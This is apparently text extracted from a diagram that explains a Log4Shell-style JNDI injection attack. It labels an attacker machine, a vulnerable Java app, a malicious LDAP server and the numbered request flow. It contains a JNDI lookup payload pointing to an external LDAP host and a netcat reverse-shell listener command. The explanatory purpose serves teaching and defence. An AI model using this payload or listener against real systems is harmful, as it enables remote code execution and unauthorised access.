 malicious request
1
${jndi:ldap://35.187.99.30:1389/Basic/Comma..}
>_
Attacker Machine
>_
0
nc -lvp 4444
reverse shell request
4
Vulnerable App
malicious response
3
java -jar app.jar
0
Malicious LDAP
Server
2
ldap request